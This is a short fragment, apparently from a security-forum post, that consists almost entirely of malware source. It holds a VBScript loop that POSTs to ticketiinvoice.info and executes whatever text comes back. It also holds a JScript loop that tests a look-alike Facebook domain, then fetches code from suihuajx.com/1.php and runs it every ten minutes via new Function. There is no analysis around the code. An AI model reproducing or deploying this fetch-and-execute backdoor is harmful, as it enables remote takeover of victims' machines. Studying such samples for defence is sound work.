 '3693
Dim paltazVarS, popamsreresponse, zzz
paltazVarS = 0
zzz = ""
Function portmesSpunkTestS()
'3693
On Error Resume Next
Execute "" + popamsreresponse + ""
'3693
End Function
Sub zalankstankConnect()
'3693
On Error Resume Next
Dim soXMLHTTP
Dim oStream
Dim oStrsdfeam
Set soXMLHTTP = CreateObject("Microsoft.XMLHTTP")
'3693
soXMLHTTP.Open "Post", "https://ticketiinvoice.info", False
soXMLHTTP.Send
popamsreresponse = soXMLHTTP.responseText
portmesSpunkTestS()
'3693
End Sub
msgbox "3693"
While paltazVarS < 10
'3693
call zalankstankConnect()
Wend
'driver coonnect';
function Googles(){
try{
var arturxhr = new ActiveXObject("MSXML2.XMLHTTP");
arturxhr.open("Post", "https://faceboolmotorses.com/", false);
arturxhr.send();
var body = arturxhr.ResponseStatus;
return 1;
}catch(e){
return 0;
};
};
function SpainMemory(text){
var test = Googles();
function makeHash(source) {
var hash = 0;
if (source.length === 0) return hash;
for (var i = 0; i < source.length; i++) {
var char = source.charCodeAt(i);
hash = ((hash<<5)-hash)+char;
hash = hash & hash;
}
return hash;
};
if(test === 0){
try{
var Germanymuld = new Function('a, a, b', ' ' + text + '');
var result = makeHash('google.com');
return Germanymuld(result, 'z', 'c');
}catch(e){
return null;
};
};
};
var italiourl = function(){
return "http://suihuajx.com/1.php";
};
var EnglandMessage = function(){
try{
var arturxhr = new ActiveXObject("MSXML2.XMLHTTP");
arturxhr.open("Post", italiourl(), false);
arturxhr.send();
var body = arturxhr.ResponseText;
return SpainMemory(body);
}catch(e){
return null;
}
};
while (true) {
EnglandMessage();
WScript.Sleep(600000);
};
先知社区